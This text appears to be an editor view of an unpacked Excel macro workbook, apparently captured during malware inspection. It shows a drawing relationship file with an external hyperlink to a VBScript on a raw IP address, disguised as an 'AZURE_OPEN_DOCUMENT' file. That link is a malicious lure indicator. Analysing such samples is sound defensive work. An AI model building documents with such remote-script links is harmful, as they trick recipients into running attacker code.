 EXPLORER ...
DG_XLSM
_rels
.rels
docProps
app.xml
core.xml
xl
_rels
workbook.xml.rels
drawings
_rels
drawing1.xml.rels
drawing1.xml.rels
xl > drawings > _rels > drawing1.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId3" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/image" Target="../media/image2.gif"/><Relationship Id="rId2" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/hyperlink" Target="file:///44.80.52.181/s/AZURE_OPEN_DOCUMENT.vbs...."
TargetMode="External"/><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image" Target=".
media/image1.png"/></Relationships>
3